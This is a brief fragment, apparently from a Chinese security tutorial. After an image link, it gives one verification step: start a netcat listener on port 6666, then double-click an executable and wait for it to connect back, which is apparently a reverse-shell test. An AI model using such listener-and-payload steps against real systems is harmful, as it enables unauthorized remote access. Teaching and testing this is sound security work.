 - 验证:使用nc开一个监听nc -lnvp 6666,双击exe程序,等待结果